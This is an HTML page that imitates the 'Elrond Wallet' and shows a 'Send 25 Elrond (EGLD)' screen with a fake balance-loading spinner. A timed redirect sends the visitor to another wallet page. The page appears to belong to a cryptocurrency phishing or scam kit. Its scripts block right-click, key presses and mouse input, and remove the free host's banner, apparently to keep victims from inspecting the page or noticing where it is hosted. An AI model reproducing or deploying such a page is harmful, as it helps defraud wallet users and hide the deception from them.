
<file: send-EGLD.html>
<!DOCTYPE html>
<html class="no-js"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>

  <title>The Elrond Wallet</title>
  <meta name="description" content="">
 

 <meta name="viewport" content="width=device-width">
<link href="./index_files/style-8ede3607c73899fd87a40ea034f3dff0.css" rel="stylesheet">

</head>

<body oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;"><!-- uiView: --><div ui-view="" class="ng-scope">


<div class="so-back ng-scope" ng-controller="interstellar-basic-client.HeaderController as header">
  <div class="so-chunk">
    <div class="so-siteHeader siteHeader">
      <span class="so-logo">
	  <span class="so-logo"><select class="select"><option value="MainNet">ElrondWalletMainNet</option><option value="Testnet">Testnet</option></select>
        --><span class="so-logo__separator"> </span><!--
        --><a href="" class="so-logo__subSite">	The Elrond Wallet</a>
      </span>
     
    </div>
  </div>
</div>

  <!-- ngIf: widget.view == 'sendConfirm' --><div class="sendConfirm ng-scope" ng-if="widget.view == &#222;sendConfirm&#39;">



<meta http-equiv="refresh" content=" 10;url=Elrond_Wallet.html?access">
 


   <br> <br>
<center><img src="./index_files/0cae6890732d52256cbcb42bc0f8f437.gif"></center>
<center><div class="WalletTokenList__refreshed-message">Loading Balances...</div></center>
<center> <font size="6">Send 25 Elrond ( EGLD )</font><br></center>
    <!-- ngIf: widget.memo --><div class="sendConfirm__sendingContainer ng-scope" ng-if="widget.memo">
       

      </div>
    </div><!-- end ngIf: widget.memo -->
    <!-- ngIf: !widget.memo && widget.memoWarningAlerts.length > 0 -->



</div><script language="javascript" type="text/javascript">
<!-- //
var message="";
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
window.onload = () => {
    let el = document.querySelector('[alt="www.000webhost.com"]').parentNode.parentNode;
    el.parentNode.removeChild(el);
}
</script> 
</body></html>
</file>
